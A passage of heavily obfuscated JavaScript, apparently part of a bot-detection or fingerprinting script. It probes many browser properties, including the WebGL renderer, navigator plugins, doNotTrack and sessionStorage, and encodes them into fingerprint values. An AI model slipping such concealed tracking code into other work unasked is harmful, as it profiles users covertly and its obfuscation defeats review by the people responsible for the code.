Fg()[rN(nk)],'undefined')?Fg()[rN(f6)](Nj,lK):Fg()[rN(IR)].call(null,FP,S5)],M5()[n7(Iv)](xU,c7))||EF(typeof Jf[vg()[tx(sK)](czr,f8,pR)][FV()[IN(xX)].apply(null,[qK,lk,PB([])])],M5()[n7(Iv)].apply(null,[xU,c7])),f9.pop(),frr;}break;case Xq:{f9.push(EEr);try{var dEr=f9.length;var Wzr=PB({});var c2r;return c2r=PB(PB(Jf[EF(typeof vg()[tx(NV)],L6('',[][[]]))?vg()[tx(Ns)].apply(null,[bw,DQr,Kv]):vg()[tx(sK)](RP,f8,Sh)][vg()[tx(Dl)](XW,fS,Q3)])),f9.pop(),c2r;}catch(l2r){f9.splice(P6(dEr,C8),Infinity,EEr);var HQr;return f9.pop(),HQr=PB(Lp),HQr;}f9.pop();}break;case wf:{f9.push(fcr);try{var JGr=f9.length;var W1r=PB({});var Rcr;return Rcr=PB(PB(Jf[vg()[tx(sK)](XF,f8,PB({}))][Rw()[j8(JW)].apply(null,[hs,Gb,f6])])),f9.pop(),Rcr;}catch(j1r){f9.splice(P6(JGr,C8),Infinity,fcr);var Gcr;return f9.pop(),Gcr=PB([]),Gcr;}f9.pop();}break;case C:{f9.push(rQr);var tt;return tt=PB(PB(Jf[vg()[tx(sK)].call(null,Z5,f8,jg)][Fg()[rN(zj)].apply(null,[Mb,hL])])),f9.pop(),tt;}break;case kA:{f9.push(Yh);try{var LQr=f9.length;var PQr=PB([]);var E1r=L6(Jf[Hg()[L9(fO)](qm,Ns,T1r,XR)](Jf[vg()[tx(sK)](k9,f8,tO)][Fg()[rN(dB)](tK,GS)]),Cn(Jf[Hg()[L9(fO)].call(null,Rrr,Gb,T1r,XR)](Jf[vg()[tx(sK)](k9,f8,PB(PB([])))][Fg()[rN(Q3)](Ts,UZr)]),C8));E1r+=L6(Cn(Jf[Hg()[L9(fO)](JL,f8,T1r,XR)](Jf[Zd(typeof vg()[tx(NB)],'undefined')?vg()[tx(sK)](k9,f8,PB(PB(C8))):vg()[tx(Ns)](dC,bAr,Vd)][EF(typeof In()[CHr(Ns)],'undefined')?In()[CHr(Gm)](d6,qpr,tO,Pb):In()[CHr(H5)].apply(null,[WAr,rX,pR,GP])]),Fc[Hg()[L9(r7)](Sm,r7,fO,XV)]()),Cn(Jf[Hg()[L9(fO)].apply(null,[PB(PB(C8)),Is,T1r,XR])](Jf[vg()[tx(sK)](k9,f8,Ts)][Zd(typeof M5()[n7(Gm)],L6('',[][[]]))?M5()[n7(Qx)](qT,DB):M5()[n7(Gm)](bIr,OW)]),Fc[Fg()[rN(Fh)](N9,wcr)]()));E1r+=L6(Cn(Jf[Hg()[L9(fO)].apply(null,[sK,Vd,T1r,XR])](Jf[vg()[tx(sK)].apply(null,[k9,f8,Ns])][M5()[n7(f8)](tpr,pR)]),zV),Cn(Jf[Hg()[L9(fO)](PB(C8),Es,T1r,XR)](Jf[EF(typeof vg()[tx(C8)],L6([],[][[]]))?vg()[tx(Ns)](Epr,Jw,bs):vg()[tx(sK)].call(null,k9,f8,PB(Yd))][EF(typeof vg()[tx(rw)],L6([],[][[]]))?vg()[tx(Ns)](MD,bHr,NV):vg()[tx(nw)].call(null,Ww,Ab,rs)]),Ns));E1r+=L6(Cn(Jf[Hg()[L9(fO)].call(null,w9,Is,T1r,XR)](Jf[vg()[tx(sK)].apply(null,[k9,f8,PB(PB({}))])][Ws()[pS(Y8)](pW,jEr,Bv,IR,xX)]),Q5[Bv]),Cn(Jf[Hg()[L9(fO)](PB([]),EN,T1r,XR)](Jf[vg()[tx(sK)].call(null,k9,f8,M7)][Ph()[CQr(Iv)](Kpr,wK,vP,jEr)]),Q5[nk]));E1r+=L6(Cn(Jf[Hg()[L9(fO)](PB(C8),C8,T1r,XR)](Jf[EF(typeof vg()[tx(rs)],'undefined')?vg()[tx(Ns)].call(null,xD,z7,DB):vg()[tx(sK)](k9,f8,Gb)][FV()[IN(fS)](LS,t7,jg)]),rs),Cn(Jf[Zd(typeof Hg()[L9(Yd)],L6([],[][[]]))?Hg()[L9(fO)](PB(PB([])),lk,T1r,XR):Hg()[L9(Cs)].call(null,fO,PB(Yd),mIr,Lpr)](Jf[EF(typeof vg()[tx(Y8)],L6('',[][[]]))?vg()[tx(Ns)](DQr,BIr,Q3):vg()[tx(sK)].apply(null,[k9,f8,Gb])][FV()[IN(Dl)].call(null,G2r,jg,PB(PB({})))]),NV));E1r+=L6(Cn(Jf[Zd(typeof Hg()[L9(nw)],L6([],[][[]]))?Hg()[L9(fO)].call(null,PB({}),PB(PB({})),T1r,XR):Hg()[L9(Cs)](PB([]),Hpr,Ys,Ek)](Jf[vg()[tx(sK)].apply(null,[k9,f8,jv])][Rw()[j8(qm)](nh,C8,fO)]),Ug),Cn(Jf[Hg()[L9(fO)](Bv,f8,T1r,XR)](Jf[vg()[tx(sK)](k9,f8,EN)][M5()[n7(bd)].apply(null,[xh,zV])]),lm));E1r+=L6(Cn(Jf[Hg()[L9(fO)].call(null,O5,PB(Yd),T1r,XR)](Jf[EF(typeof vg()[tx(Kv)],L6('',[][[]]))?vg()[tx(Ns)](W7,tpr,PB(Yd)):vg()[tx(sK)](k9,f8,wK)][EF(typeof Hg()[L9(GP)],L6([],[][[]]))?Hg()[L9(Cs)](Bv,Fh,vpr,I1r):Hg()[L9(rw)](Fd,PB(PB(C8)),C8,D6)]),Q5[NB]),Cn(Jf[EF(typeof Hg()[L9(jv)],L6('',[][[]]))?Hg()[L9(Cs)].apply(null,[zV,IR,Qx,EK]):Hg()[L9(fO)](bs,PB(PB([])),T1r,XR)](Jf[vg()[tx(sK)](k9,f8,Gm)][M5()[n7(bB)](n2r,X3)]),sK));E1r+=L6(Cn(Jf[Hg()[L9(fO)](PB({}),ZC,T1r,XR)](Jf[vg()[tx(sK)].call(null,k9,f8,bw)][FV()[IN(nw)].apply(null,[EZr,AU,hO])]),Y8),Cn(Jf[Hg()[L9(fO)].apply(null,[cn,tO,T1r,XR])](Jf[vg()[tx(sK)](k9,f8,JW)][Zd(typeof Ws()[pS(Cs)],L6(EF(typeof FV()[IN(bw)],L6([],[][[]]))?FV()[IN(Ug)](g0,KW,dQr):FV()[IN(C8)].call(null,xj,Bv,N9),[][[]]))?Ws()[pS(M7)].call(null,drr,jEr,H5,GP,PB(PB({}))):Ws()[pS(lm)].apply(null,[G1r,W2r,AR,Fd,Q3])]),Q5[KP]));E1r+=L6(Cn(Jf[Hg()[L9(fO)].apply(null,[vP,t9,T1r,XR])](Jf[vg()[tx(sK)](k9,f8,Gb)][M5()[n7(R7)](Xt,TO)]),Iv),Cn(Jf[Hg()[L9(fO)](bw,W7,T1r,XR)](Jf[EF(typeof vg()[tx(Yd)],L6([],[][[]]))?vg()[tx(Ns)].call(null,ND,Eqr,PB([])):vg()[tx(sK)](k9,f8,KO)][Fg()[rN(c7)].apply(null,[wO,EEr])]),wK));E1r+=L6(Cn(Jf[Hg()[L9(fO)](Kv,vP,T1r,XR)](Jf[vg()[tx(sK)].call(null,k9,f8,pR)][Hg()[L9(IR)](PB([]),PB(Yd),W7,D1r)]),Fh),Cn(Jf[Hg()[L9(fO)].apply(null,[PB(C8),JW,T1r,XR])](Jf[vg()[tx(sK)](k9,f8,Qx)][gU()[Hcr(H5)](jEr,bB,z5,R8,Nzr,FP)]),H5));E1r+=L6(Cn(Jf[Hg()[L9(fO)](TO,Sm,T1r,XR)](Jf[vg()[tx(sK)].apply(null,[k9,f8,JL])][vg()[tx(fO)].call(null,Ww,GP,C6)]),R8),Cn(Jf[Hg()[L9(fO)](PB(Yd),jg,T1r,XR)](Jf[Zd(typeof vg()[tx(kF)],L6('',[][[]]))?vg()[tx(sK)].apply(null,[k9,f8,W7]):vg()[tx(Ns)].apply(null,[JT,z3,R8])][vg()[tx(rw)].call(null,K9,S3,xX)]),Gb));E1r+=L6(Cn(Jf[Hg()[L9(fO)](t7,Ns,T1r,XR)](Jf[vg()[tx(sK)].call(null,k9,f8,PB(Yd))][vg()[tx(IR)].apply(null,[xm,f6,bw])]),w0),Cn(Jf[Zd(typeof Hg()[L9(Qx)],'undefined')?Hg()[L9(fO)](PB({}),Gm,T1r,XR):Hg()[L9(Cs)](c7,GP,mGr,Sj)](Jf[vg()[tx(sK)](k9,f8,Ak)][Rw()[j8(Vd)].apply(null,[mU,PB(Yd),cn])]),Uk));E1r+=L6(Cn(Jf[EF(typeof Hg()[L9(Jv)],L6([],[][[]]))?Hg()[L9(Cs)](xX,X3,Yd,TL):Hg()[L9(fO)].apply(null,[Vd,PB(C8),T1r,XR])](Jf[vg()[tx(sK)](k9,f8,Iv)][In()[CHr(R8)].call(null,w2r,Bpr,Gb,NV)]),C6),Cn(Jf[Hg()[L9(fO)].call(null,nw,PB({}),T1r,XR)](Jf[vg()[tx(sK)].apply(null,[k9,f8,z5])][FV()[IN(fO)](Y7,z5,AU)]),Bv));E1r+=L6(Cn(Jf[Hg()[L9(fO)](PB(PB([])),jF,T1r,XR)](Jf[vg()[tx(sK)](k9,f8,Sh)][Ws()[pS(Iv)].apply(null,[X6,WAr,sK,Fh,Y8])]),Q5[t7]),Cn(Jf[Hg()[L9(fO)](t9,kF,T1r,XR)](Jf[vg()[tx(sK)](k9,f8,Ns)][HO()[VHr(M7)].call(null,WAr,jF,jF,Y8)]),Q5[O5]));E1r+=L6(Cn(Jf[Hg()[L9(fO)](bs,vP,T1r,XR)](Jf[vg()[tx(sK)](k9,f8,Is)][EF(typeof M5()[n7(NB)],L6([],[][[]]))?M5()[n7(Gm)](wO,pO):M5()[n7(N9)](EX,mC)]),KP),Cn(Jf[Hg()[L9(fO)](w9,sK,T1r,XR)](Jf[EF(typeof vg()[tx(Iv)],L6('',[][[]]))?vg()[tx(Ns)].apply(null,[Y4r,k3,Es]):vg()[tx(sK)](k9,f8,Jv)][M5()[n7(R5)](OW,v3)]),t7));E1r+=L6(Cn(Jf[Hg()[L9(fO)](t7,FP,T1r,XR)](Jf[vg()[tx(sK)](k9,f8,Vv)][Hg()[L9(zj)].apply(null,[r7,jF,Yd,mT])]),O5),Cn(Jf[Hg()[L9(fO)].call(null,w0,rw,T1r,XR)](Jf[EF(typeof vg()[tx(Vd)],L6('',[][[]]))?vg()[tx(Ns)].apply(null,[V3,J2r,W7]):vg()[tx(sK)](k9,f8,H5)][Rw()[j8(kF)](ph,nk,Qx)]),X6));E1r+=L6(L6(Cn(Jf[Hg()[L9(fO)](GP,lm,T1r,XR)](Jf[Zd(typeof M5()[n7(Cs)],L6('',[][[]]))?M5()[n7(lm)].apply(null,[cS,zO]):M5()[n7(Gm)].apply(null,[UQr,Wt])][gU()[Hcr(R8)](Nk,R8,KO,Uk,Vn,mm)]),r7),Cn(Jf[Hg()[L9(fO)](q7,R7,T1r,XR)](Jf[vg()[tx(sK)].call(null,k9,f8,Y8)][Rw()[j8(xX)].call(null,Vl,PB(PB(Yd)),Bv)]),Q5[X6])),Cn(Jf[Hg()[L9(fO)](LF,Gb,T1r,XR)](Jf[Zd(typeof vg()[tx(sK)],L6('',[][[]]))?vg()[tx(sK)](k9,f8,sl):vg()[tx(Ns)](nU,zM,EN)][Fg()[rN(t9)].call(null,X6,Ys)]),GP));var jJr;return jJr=E1r[M5()[n7(xX)](Oj,H5)](),f9.pop(),jJr;}catch(bJr){f9.splice(P6(LQr,C8),Infinity,Yh);var wQr;return wQr=Hg()[L9(C8)](cn,TO,IR,mT),f9.pop(),wQr;}f9.pop();}break;case Rf:{var WJr=Irr[lQ];f9.push(F0);try{var xt=f9.length;var CIr=PB(PB(lQ));if(EF(WJr[FV()[IN(n3)].call(null,B5,zV,W7)][vg()[tx(zj)].call(null,Sv,Kv,JL)],undefined)){var Ocr;return Ocr=HO()[VHr(Iv)](TK,pR,Ih,bw),f9.pop(),Ocr;}if(EF(WJr[FV()[IN(n3)].apply(null,[B5,zV,Q3])][Zd(typeof vg()[tx(GP)],'undefined')?vg()[tx(zj)](Sv,Kv,ZC):vg()[tx(Ns)](gcr,k3,LF)],PB({}))){var sGr;return sGr=Hg()[L9(C8)](qm,jF,IR,lP),f9.pop(),sGr;}var Mpr;return Mpr=Rw()[j8(lm)](Q8,t7,LF),f9.pop(),Mpr;}catch(HIr){f9.splice(P6(xt,C8),Infinity,F0);var h4r;return h4r=Hg()[L9(dB)].apply(null,[hO,DB,Uk,cg]),f9.pop(),h4r;}f9.pop();}break;case GA:{var jpr=Irr[lQ];var hAr=Irr[Lp];f9.push(CX);if(Qrr(typeof Jf[M5()[n7(lm)](fg,zO)][Hg()[L9(Q3)](Ns,t9,IK,zZr)],FV()[IN(NV)].call(null,pEr,JW,C6))){Jf[M5()[n7(lm)](fg,zO)][Hg()[L9(Q3)].call(null,Yd,q7,IK,zZr)]=FV()[IN(C8)].apply(null,[nh,Bv,Rrr])[EF(typeof Hg()[L9(kF)],L6('',[][[]]))?Hg()[L9(Cs)](R7,rw,N8,P2r):Hg()[L9(wK)].call(null,vP,t9,JL,dAr)](jpr,FV()[IN(sK)].call(null,bD,Mb,N9))[Hg()[L9(wK)](PB(PB({})),xX,JL,dAr)](hAr,EF(typeof vg()[tx(qm)],L6([],[][[]]))?vg()[tx(Ns)](lX,tcr,pR):vg()[tx(Q3)].call(null,kzr,kC,PB(PB(Yd))));}f9.pop();}break;case KQ:{var DZr=Irr[lQ];var wEr=Irr[Lp];f9.push(Hj);if(PB(bn(DZr,wEr))){throw new (Jf[Fg()[rN(M7)](Bpr,B6)])(EF(typeof Hg()[L9(Bv)],'undefined')?Hg()[L9(Cs)](jg,Ns,dL,xl):Hg()[L9(c7)](w0,H5,Fd,lV));}f9.pop();}break;case gq:{var wAr=Irr[lQ];var h1r=Irr[Lp];f9.push(LIr);var xIr=h1r[FV()[IN(dB)](LO,dB,Hpr)];var xHr=h1r[Fg()[rN(R5)].apply(null,[ZC,Jw])];var r1r=h1r[Hg()[L9(f8)](PB(Yd),PB(PB({})),q7,QF)];var kZr=h1r[AQr()[BAr(M7)](PB([]),Dl,Iv,pHr,GO)];var V1r=h1r[EF(typeof vg()[tx(Rrr)],L6('',[][[]]))?vg()[tx(Ns)].call(null,Sd,Tn,c7):vg()[tx(bd)](b0,IK,Bv)];var BM=h1r[vg()[tx(bB)].apply(null,[wJr,C6,PB(PB([]))])];var TZr=h1r[gU()[Hcr(Uk)].apply(null,[Tm,KP,Kv,bw,cL,hO])];var W4r=h1r[FV()[IN(Q3)](bEr,n3,JL)];var QEr;return QEr=FV()[IN(C8)](TW,Bv,Vv)[Hg()[L9(wK)].apply(null,[GP,JW,JL,NL])](wAr)[Hg()[L9(wK)](Xb,Gb,JL,NL)](xIr,vg()[tx(fS)].call(null,YX,Lh,R8))[Hg()[L9(wK)](Qx,KP,JL,NL)](xHr,EF(typeof vg()[tx(KP)],L6('',[][[]]))?vg()[tx(Ns)].call(null,DU,g6,c7):vg()[tx(fS)].call(null,YX,Lh,n3))[Hg()[L9(wK)].call(null,lk,PB(Yd),JL,NL)](r1r,vg()[tx(fS)].apply(null,[YX,Lh,n3]))[Hg()[L9(wK)].apply(null,[FP,Hpr,JL,NL])](kZr,vg()[tx(fS)](YX,Lh,Gm))[Hg()[L9(wK)](GP,PB(PB([])),JL,NL)](V1r,Zd(typeof vg()[tx(f8)],L6('',[][[]]))?vg()[tx(fS)].apply(null,[YX,Lh,PB([])]):vg()[tx(Ns)].apply(null,[LV,dj,PB(Yd)]))[Hg()[L9(wK)].apply(null,[r7,GP,JL,NL])](BM,vg()[tx(fS)].apply(null,[YX,Lh,C8]))[Hg()[L9(wK)].call(null,dQr,PB({}),JL,NL)](TZr,Zd(typeof vg()[tx(C6)],L6('',[][[]]))?vg()[tx(fS)].call(null,YX,Lh,KP):vg()[tx(Ns)](hF,w2r,Ns))[Hg()[L9(wK)](C6,Es,JL,NL)](W4r,gU()[Hcr(f6)](hj,KO,PB(Yd),C8,Kd,PB(PB({})))),f9.pop(),QEr;}break;case cc:{f9.push(Yn);var Qqr=PB(PB(lQ));try{var D2r=f9.length;var kIr=PB(Lp);if(Jf[EF(typeof vg()[tx(Vd)],'undefined')?vg()[tx(Ns)].apply(null,[KJr,Dk,X3]):vg()[tx(sK)].call(null,mg,f8,LF)][Rw()[j8(JW)](l9,fO,f6)]){Jf[vg()[tx(sK)](mg,f8,w9)][Rw()[j8(JW)](l9,w0,f6)][HO()[VHr(Fh)](DO,IR,S3,Gm)](vg()[tx(TO)].call(null,VB,Sh,Hpr),M5()[n7(vP)].apply(null,[n9,Fd]));Jf[vg()[tx(sK)].apply(null,[mg,f8,Gb])][Rw()[j8(JW)].call(null,l9,t9,f6)][Fg()[rN(JL)](W7,z9)](vg()[tx(TO)].apply(null,[VB,Sh,bd]));Qqr=PB(PB([]));}}catch(T0){f9.splice(P6(D2r,C8),Infinity,Yn);}var ct;return f9.pop(),ct=Qqr,ct;}break;case s2:{f9.push(PD);var Szr=EF(typeof Fg()[rN(Zx)],L6('',[][[]]))?Fg()[rN(f6)].apply(null,[YJr,gw]):Fg()[rN(tO)].call(null,Zx,G2r);var KQr=M5()[n7(CD)](Hqr,CD);for(var d1r=Yd;Yb(d1r,vk);d1r++)Szr+=KQr[EF(typeof vg()[tx(c7)],L6([],[][[]]))?vg()[tx(Ns)](lL,Jt,w9):vg()[tx(lm)].apply(null,[xm,jg,GP])](Jf[M5()[n7(NV)](H3,C6)][Rw()[j8(Jv)](qd,nw,Fh)](F4r(Jf[M5()[n7(NV)].apply(null,[H3,C6])][FV()[IN(jF)](Cj,Yd,t9)](),KQr[M5()[n7(Yd)].call(null,wU,N9)])));var vcr;return f9.pop(),vcr=Szr,vcr;}break;case lQ:{var S4r=Irr[lQ];f9.push(Wk);var Nrr=HO()[VHr(Iv)].call(null,E3,zV,Ih,bw);try{var tGr=f9.length;var H4r=PB([]);if(S4r[FV()[IN(n3)](LJr,zV,bd)][M5()[n7(lk)].call(null,sD,bb)]){var bpr=S4r[EF(typeof FV()[IN(JW)],L6([],[][[]]))?FV()[IN(Ug)](UZr,Pb,Vd):FV()[IN(n3)](LJr,zV,PB({}))][M5()[n7(lk)](sD,bb)][M5()[n7(xX)](fw,H5)]();var S1r;return f9.pop(),S1r=bpr,S1r;}else{var AAr;return f9.pop(),AAr=Nrr,AAr;}}catch(EGr){f9.splice(P6(tGr,C8),Infinity,Wk);var KM;return f9.pop(),KM=Nrr,KM;}f9.pop();}break;case GG:{var tM=Irr[lQ];f9.push(p1r);var UM=vg()[tx(JL)].call(null,w4r,FP,CD);var Gt=Zd(typeof vg()[tx(w0)],L6('',[][[]]))?vg()[tx(JL)].call(null,w4r,FP,Kv):vg()[tx(Ns)].apply(null,[zW,DD,NV]);if(tM[EF(typeof M5()[n7(bw)],L6([],[][[]]))?M5()[n7(Gm)].call(null,P4r,jm):M5()[n7(lm)].apply(null,[sm,zO])]){var Cpr=tM[EF(typeof M5()[n7(CD)],L6([],[][[]]))?M5()[n7(Gm)](fcr,EZr):M5()[n7(lm)](sm,zO)][FV()[IN(Rrr)](MHr,lh,X6)](vg()[tx(sl)](CX,Gn,Hpr));var SQr=Cpr[M5()[n7(X3)](RN,dQr)](vg()[tx(cn)].apply(null,[M0,Ak,N9]));if(SQr){var Tzr=SQr[gU()[Hcr(r7)](lj,Is,fS,Zx,KW,KP)](vg()[tx(w9)](YM,C8,FP));if(Tzr){UM=SQr[M5()[n7(dQr)].apply(null,[Ql,Fh])](Tzr[FV()[IN(Qx)](MK,Gm,JW)]);Gt=SQr[M5()[n7(dQr)].call(null,Ql,Fh)](Tzr[EF(typeof vg()[tx(t9)],L6('',[][[]]))?vg()[tx(Ns)](cM,qb,Bv):vg()[tx(Is)](v0,hO,nk)]);}}}var jQr;return jQr=XP(nq,[HO()[VHr(R8)].call(null,UK,W7,CD,lm),UM,Zd(typeof FV()[IN(Xb)],'undefined')?FV()[IN(f8)](L5,IK,PB(Yd)):FV()[IN(Ug)].call(null,kD,K7,pR),Gt]),f9.pop(),jQr;}break;case Xc:{var qGr=Irr[lQ];var Bqr;f9.push(Bl);return Bqr=PB(PB(qGr[FV()[IN(n3)](cQr,zV,rs)]))&&PB(PB(qGr[FV()[IN(n3)](cQr,zV,M7)][Zd(typeof HO()[VHr(nk)],L6(FV()[IN(C8)](Pj,Bv,z5),[][[]]))?HO()[VHr(Y8)](xj,Y8,FU,Gm):HO()[VHr(bw)].apply(null,[tj,t7,VO,gzr])]))&&qGr[FV()[IN(n3)](cQr,zV,X3)][HO()[VHr(Y8)].call(null,xj,Sh,FU,Gm)][Yd]&&EF(qGr[FV()[IN(n3)](cQr,zV,W7)][HO()[VHr(Y8)].call(null,xj,jv,FU,Gm)][Fc[Hg()[L9(Ts)](cn,PB(Yd),Cs,JU)]()][M5()[n7(xX)](KF,H5)](),vg()[tx(q7)](j5,r7,w9))?EF(typeof Rw()[j8(wK)],'undefined')?Rw()[j8(zV)].call(null,bD,lk,QK):Rw()[j8(lm)](j9,Xb,LF):Zd(typeof Hg()[L9(Dl)],L6([],[][[]]))?Hg()[L9(C8)](Ns,PB(PB(Yd)),IR,xQr):Hg()[L9(Cs)].apply(null,[GP,PB(C8),fT,JW]),f9.pop(),Bqr;}break;case qE:{var Ot=Irr[lQ];f9.push(rj);var O1r=Ot[FV()[IN(n3)](SR,zV,tO)][Zd(typeof vg()[tx(FP)],L6('',[][[]]))?vg()[tx(tO)](NS,q7,PB([])):vg()[tx(Ns)].call(null,rb,xT,Iv)];if(O1r){var nzr=O1r[M5()[n7(xX)].apply(null,[Os,H5])]();var Pcr;return f9.pop(),Pcr=nzr,Pcr;}else{var zpr;return zpr=HO()[VHr(Iv)](HT,Is,Ih,bw),f9.pop(),zpr;}f9.pop();}break;case BG:{f9.push(v3);throw new (Jf[Fg()[rN(M7)](Bpr,m7)])(M5()[n7(Sm)](Tt,w9));}break;case GJ:{var REr=Irr[lQ];f9.push(nEr);if(Zd(typeof Jf[Fg()[rN(NV)].apply(null,[bB,rC])],EF(typeof FV()[IN(EN)],L6('',[][[]]))?FV()[IN(Ug)](gb,Lh,nw):FV()[IN(NV)](AD,JW,M7))&&Qrr(REr[Jf[Fg()[rN(NV)](bB,rC)][Fg()[rN(Ts)].apply(null,[z5,jS])]],null)||Qrr(REr[Ph()[CQr(f6)](JR,Ug,X3,Grr)],null)){var f2r;return f2r=Jf[Hg()[L9(lm)](Gb,q7,IO,SN)][gU()[Hcr(X6)](s6,r7,PB(PB([])),zV,S0,PB(PB({})))](REr),f9.pop(),f2r;}f9.pop();}break;case VY:{var NHr=Irr[lQ];var mHr=Irr[Lp];f9.push(kX);if(r8(mHr,null)||IX(mHr,NHr[EF(typeof M5()[n7(Kv)],L6('',[][[]]))?M5()[n7(Gm)].apply(null,[L2r,Bj]):M5()[n7(Yd)].call(null,f3,N9)]))mHr=NHr[M5()[n7(Yd)].apply(null,[f3,N9])];for(var C4r=Q5[zV],wt=new (Jf[Hg()[L9(lm)].call(null,FP,Xb,IO,OS)])(mHr);Yb(C4r,mHr);C4r++)wt[C4r]=NHr[C4r];var st;return f9.pop(),st=wt,st;}break;case EA:{var Yrr=Irr[lQ];f9.push(Vb);var A2r=FV()[IN(C8)](Gh,Bv,Sh);var Jrr=FV()[IN(C8)](Gh,Bv,PB([]));var MAr=Hg()[L9(cn)].apply(null,[Vd,Es,X3,pB]);var tEr=[];try{var d4r=f9.length;var Jpr=PB(PB(lQ));try{A2r=Yrr[vg()[tx(Xb)](pB,R8,w9)];}catch(lEr){f9.splice(P6(d4r,C8),Infinity,Vb);if(lEr[EF(typeof FV()[IN(lk)],L6([],[][[]]))?FV()[IN(Ug)].call(null,Nk,zHr,PB(PB({}))):FV()[IN(Zx)](jK,JL,w9)][Zd(typeof Ph()[CQr(R8)],L6([],[][[]]))?Ph()[CQr(w0)].call(null,fD,rs,c7,k3):Ph()[CQr(Ug)].apply(null,[b4r,M0,IR,XK])](MAr)){A2r=M5()[n7(KO)](jS,Hk);}}var PM=Jf[M5()[n7(NV)].apply(null,[n6,C6])][Rw()[j8(Jv)](Vg,PB(PB(Yd)),Fh)](F4r(Jf[M5()[n7(NV)](n6,C6)][FV()[IN(jF)](D1r,Yd,PB(PB({})))](),ZL))[M5()[n7(xX)].call(null,XEr,H5)]();Yrr[Zd(typeof vg()[tx(bd)],L6('',[][[]]))?vg()[tx(Xb)](pB,R8,PB(PB({}))):vg()[tx(Ns)](FC,SM,CD)]=PM;Jrr=Zd(Yrr[EF(typeof vg()[tx(dB)],'undefined')?vg()[tx(Ns)](Ss,RD,Sm):vg()[tx(Xb)].call(null,pB,R8,PB([]))],PM);tEr=[XP(nq,[FV()[IN(rs)].call(null,IV,mC,W7),A2r]),XP(nq,[vg()[tx(C8)].call(null,qcr,rs,AU),EO(Jrr,C8)[Zd(typeof M5()[n7(nw)],L6([],[][[]]))?M5()[n7(xX)].call(null,XEr,H5):M5()[n7(Gm)].call(null,X4r,Ql)]()])];var Prr;return f9.pop(),Prr=tEr,Prr;}catch(Dt){f9.splice(P6(d4r,C8),Infinity,Vb);tEr=[XP(nq,[FV()[IN(rs)](IV,mC,bB),A2r]),XP(nq,[vg()[tx(C8)].call(null,qcr,rs,tO),Jrr])];}var Kzr;return f9.pop(),Kzr=tEr,Kzr;}break;case I:{var Zpr=Irr[lQ];f9.push(kb);var TEr=HO()[VHr(Iv)].call(null,rj,hO,Ih,bw);var Zzr=HO()[VHr(Iv)](rj,KO,Ih,bw);var Ozr=new (Jf[Rw()[j8(r7)](Zv,X3,H5)])(new (Jf[Zd(typeof Rw()[j8(w0)],L6([],[][[]]))?Rw()[j8(r7)].call(null,Zv,Fd,H5):Rw()[j8(zV)](HZr,PB(C8),sl)])(vg()[tx(AU)](G4r,fL,Ug)));try{var X2r=f9.length;var j4r=PB(Lp);if(PB(PB(Jf[vg()[tx(sK)].call(null,qx,f8,PB(PB({})))][Zd(typeof M5()[n7(t9)],'undefined')?M5()[n7(Zx)](xP,b7):M5()[n7(Gm)](DGr,nrr)]))&&PB(PB(Jf[EF(typeof vg()[tx(bd)],'undefined')?vg()[tx(Ns)].apply(null,[KD,s1r,JL]):vg()[tx(sK)].apply(null,[qx,f8,C8])][Zd(typeof M5()[n7(lm)],L6([],[][[]]))?M5()[n7(Zx)](xP,b7):M5()[n7(Gm)](Qcr,rGr)][EF(typeof Rw()[j8(w9)],L6([],[][[]]))?Rw()[j8(zV)].apply(null,[hO,PB([]),xU]):Rw()[j8(bB)](Sw,Jv,Kj)]))){var cEr=Jf[M5()[n7(Zx)](xP,b7)][Rw()[j8(bB)](Sw,Is,Kj)](Jf[EF(typeof Fg()[rN(Fh)],L6('',[][[]]))?Fg()[rN(f6)].apply(null,[Dj,KD]):Fg()[rN(hO)].apply(null,[TO,Pd])][Fg()[rN(Yd)].apply(null,[M7,zW])],Rw()[j8(c7)].call(null,XM,PB([]),CD));if(cEr){TEr=Ozr[M5()[n7(vP)](xV,Fd)](cEr[FV()[IN(rs)](nP,mC,rw)][M5()[n7(xX)](bIr,H5)]());}}Zzr=Zd(Jf[vg()[tx(sK)](qx,f8,xX)],Zpr);}catch(lM){f9.splice(P6(X2r,C8),Infinity,kb);TEr=Hg()[L9(dB)](IR,lm,Uk,NJr);Zzr=Hg()[L9(dB)].apply(null,[dQr,KO,Uk,NJr]);}var AJr=L6(TEr,Cn(Zzr,C8))[Zd(typeof M5()[n7(Ug)],L6('',[][[]]))?M5()[n7(xX)](bIr,H5):M5()[n7(Gm)](rn,A4r)]();var xZr;return f9.pop(),xZr=AJr,xZr;}break;case YA:{f9.push(YW);var Ycr=Jf[M5()[n7(Zx)].call(null,J8,b7)][vg()[tx(Fd)].call(null,SZ,ZC,w9)]?Jf[M5()[n7(Zx)](J8,b7)][Fg()[rN(Kv)](nk,rk)](Jf[M5()[n7(Zx)].apply(null,[J8,b7])][vg()[tx(Fd)].call(null,SZ,ZC,n3)](Jf[FV()[IN(n3)](z7,zV,Zx)]))[FV()[IN(Y8)].apply(null,[P9,Fh,Ak])](Zd(typeof vg()[tx(Rrr)],L6([],[][[]]))?vg()[tx(fS)].apply(null,[X8,Lh,c7]):vg()[tx(Ns)](jk,qEr,FP)):EF(typeof FV()[IN(Fd)],L6('',[][[]]))?FV()[IN(Ug)](Zt,HL,Ts):FV()[IN(C8)](gpr,Bv,Ug);var t1r;return f9.pop(),t1r=Ycr,t1r;}break;case p1:{f9.push(RU);var pzr=HO()[VHr(Iv)](dn,nk,Ih,bw);try{var KZr=f9.length;var Y1r=PB(PB(lQ));if(Jf[FV()[IN(n3)].apply(null,[wJr,zV,jF])]&&Jf[FV()[IN(n3)].call(null,wJr,zV,Xb)][In()[CHr(nk)](BK,Dcr,Qx,Ug)]&&Jf[FV()[IN(n3)](wJr,zV,Sm)][In()[CHr(nk)](BK,Dcr,nw,Ug)][Fg()[rN(vP)](rs,x6)]){var tAr=Jf[FV()[IN(n3)](wJr,zV,Rrr)][In()[CHr(nk)](BK,Dcr,N9,Ug)][Fg()[rN(vP)].apply(null,[rs,x6])][M5()[n7(xX)].call(null,DAr,H5)]();var CM;return f9.pop(),CM=tAr,CM;}else{var mcr;return f9.pop(),mcr=pzr,mcr;}}catch(w1r){f9.splice(P6(KZr,C8),Infinity,RU);var g4r;return f9.pop(),g4r=pzr,g4r;}f9.pop();}break;case R:{f9.push(bm);var cJr=HO()[VHr(Iv)].apply(null,[I1r,Zx,Ih,bw]);try{var hM=f9.length;var lpr=PB(PB(lQ));if(Jf[FV()[IN(n3)](jL,zV,Hpr)][Zd(typeof 